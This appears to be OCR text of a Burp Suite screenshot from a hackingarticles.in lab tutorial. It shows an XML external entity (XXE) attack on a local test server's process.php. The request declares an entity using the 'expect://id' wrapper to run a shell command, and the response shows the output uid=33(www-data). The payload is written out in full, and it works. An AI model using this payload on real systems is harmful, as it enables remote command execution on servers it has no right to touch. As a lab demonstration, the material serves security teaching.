 Send Cancel < ▼ > ▼ Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 192.168.33.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 211
9 Origin: http://192.168.33.10
10 Connection: close
11 Referer: http://192.168.33.10/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY ignite SYSTEM "expect://id"> ]>
16 <root>
<name>
ignite
</name>
<tel>
123456789
</tel>
<email>
17 &ignite;
18 </email>
<password>
qwert1y1234
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 08:07:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 86
7 Connection: close
8 Content-Type: text/html
9
10 Sorry,
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
13 is already registered!
www.hackingarticles.in
www.hackingarticles.in
Ots安全